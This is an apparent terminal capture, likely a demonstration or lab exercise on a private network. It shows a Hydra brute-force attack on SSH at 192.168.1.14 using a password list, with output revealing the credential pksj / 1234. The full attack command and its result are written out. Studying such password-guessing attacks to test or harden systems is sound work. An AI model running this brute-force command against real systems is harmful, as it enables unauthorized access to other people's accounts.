 light@light: ~
 * Support:        https://ubuntu.com/advantage
59 packages can be updated.
27 updates are security updates.
Last login: Sat Oct 21 09:50:22 2017
pksj@dummy:~$ exit
logout
Connection to 192.168.1.14 closed.
light@light:~$ hydra -l pksj -P dict.txt 192.168.1.14 ssh -t 4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-21 09:56:29
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 4 tasks per 1 server, overall 64 tasks, 499 login tries (l:1/p:499),
~1 try per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.1.14   login: pksj   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-21 09:56:42
light@light:~$